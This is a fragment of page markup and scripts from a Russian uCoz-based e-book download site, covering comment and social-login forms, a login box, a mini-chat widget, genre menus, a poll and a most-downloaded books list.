			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 
 
 <br> 
 
 <form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="17328">
						   <input type="hidden" name="ssid" value="542246356564502277417">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Erwy~})}#ynF+qrmmnw+)wjvnF+|x|+) ju~nF+<B9@9<=@>B+)8G9');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('all-books.org' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=eknigomania', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick=" " data-social="local" class="login-with local" title="Вход" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a></div><div class="uComForm-inner"><span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content"><ul class="uf-form ucf-form"><li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 </li><li><button class="uf-btn" onclick="preSaveMessage();window.open('/index/800?ref='+window.location.href,'SocialLoginWnd','width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </li></ul></div>
 </div>
</div><input type="hidden" name="ssid" value="542246356564502277417" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="17328" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 
 
 </div>
 </div>
 <div class="sidebar"><!--U1CLEFTER1Z--><!-- <block1> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Меню<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Книга заказов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Правообладателям</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.ucoz.net/index/kak_chitat_knigi/0-5"><span>Как читать книги?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.org/index/opublikovat_knigu/0-7"><span>Опубликовать книгу</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://vse-knigi.net/"><span>Все книги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block1> -->

<!-- <block2> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Жанры книг<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/21"><span>Аудиокниги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/2"><span>Биографии</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/13"><span>Боевики</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/4"><span>Детективы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/5"><span>Для детей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/6"><span>Драма</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/24"><span>Кулинарные рецепты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/17"><span>Литрпг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/8"><span>Научная фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/9"><span>Новеллы (Ранобэ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/16"><span>Обзоры книг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/popadancy/26"><span>Попаданцы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/19"><span>Поэзия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/15"><span>Приключения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/18"><span>Проза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/7"><span>Романы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/romany_o_nevernosti/27"><span>Романы о неверности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/10"><span>Триллеры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/11"><span>Ужасы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/12"><span>Учебники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/3"><span>Фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/14"><span>Фэнтези</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/20"><span>Эротика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ehrorpg/25"><span>ЭроРПГ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/22"><span>Юмор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/23"><span>Wuxia (Уся)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/zhurnaly/28"><span>Журналы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block2> -->

<!-- <block8605> -->

<!-- <gr8605> --><!-- </gr> -->
<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Авторизация<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> -->
		<script>
		sendFrm549033 = function( form, data = {} ) {
			var o   = $('#frmLg549033')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549033')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549033').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549033').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549033" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549033" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549033(this)" data-submitter="sendFrm549033">
			
<table border="0" cellspacing="1" cellpadding="0" width="90%">

<tr><td width="20%" nowrap="nowrap">Логин:</td><td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"/></td></tr>
<tr><td>Пароль:</td><td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"/></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="95%">
<tr><td nowrap><input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label> </td><td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
<tr><td colspan="2"><div style="font-size:7pt;text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
</table>

			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="033" />
			
			
		</form><!-- </bc> --></div>
<!-- <gre> --><!-- </gre> -->


<!-- <block3> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?919567698.029862', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<div align="center"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a></div>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></div>

<!-- </block3> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Самые скачиваемые книги<!-- </bt> --></span></div></div>
<div class="block-content"><div class="books-list"><div class="book"> <a href="https://all-books.org/load/roman/do_vstrechi_s_toboj/7-1-0-1035"><img src="/_ld/10/s95833721.jpg" alt="Обложка До встречи с тобой"></a> <div class="book-loads">Скачали: 139659</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/khochu_i_budu_prinjat_sebja_poljubit_zhizn_i_stat_schastlivym/12-1-0-3269"><img src="/_ld/32/s44113816.jpg" alt="Обложка Хочу и буду: Принять себя, полюбить жизнь и стать счастливым"></a> <div class="book-loads">Скачали: 124736</div> </div><div class="book"> <a href="https://all-books.org/load/dlja_detej/garri_potter_sbornik_7_knig/5-1-0-565"><img src="/_ld/5/80542834.jpg" alt="Обложка Гарри Поттер (сборник 7 книг)"></a> <div class="book-loads">Скачали: 72835</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/vetry_zimy/14-1-0-564"><img src="/_ld/5/84149798.jpg" alt="Обложка Ветра зимы"></a> <div class="book-loads">Скачали: 38493</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/k_sebe_nezhno_kniga_o_tom_kak_cenit_i_berech_sebja/12-1-0-13743"><img src="/_ld/137/83165466.jpg" alt="Обложка К себе нежно. Книга о том, как ценить и беречь себя"></a> <div class="book-loads">Скачали: 36394</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/1984/3-1-0-739"><img src="/_ld/7/s65485077.jpg" alt="Обложка 1984"></a> <div class="book-loads">Скачали: 36263</div> </div></div></div><!--/U1CLEFTER1Z--></div>
 <div class="sidebar"><!--U1DRIGHTER1Z-->

<!-- <block7> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5158>-->Поиск<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><div align="center"><!-- <bc> -->
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div><!-- </bc> --></div></div>
<!-- </block7> -->



<!-- <block5> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Опрос сайта<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><script>function pollnow658(){document.getElementById('PlBtn658').disabled=true;_uPostForm('pollform658',{url:'/poll/',type:'POST'});}function polll658(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-658',type:'GET'});}</script><div id="pollBlock658"><form id="pollform658" onsubmit="pollnow658();return false;"><div class="pollBlock" style="font-family:Tahoma,Arial;">
<div class="pollQue" style="font-size:10pt;padding-top:2px;text-align:left;"><b>Нужно ли добавлять буктрейлеры?</b></div>
<div class="pollAns" style="font-size:10pt;text-align:left;"><div class="answer"><input id="a6581" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6581">Да</label></div>
<div class="answer"><input id="a6582" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6582">Нет</label></div>

					<div id="pollSbm658" class="pollButton"><input class="pollBut" id="PlBtn658" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="542246356564502277417" />
					<input type="hidden" name="id"   value="34" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="658" /></div>
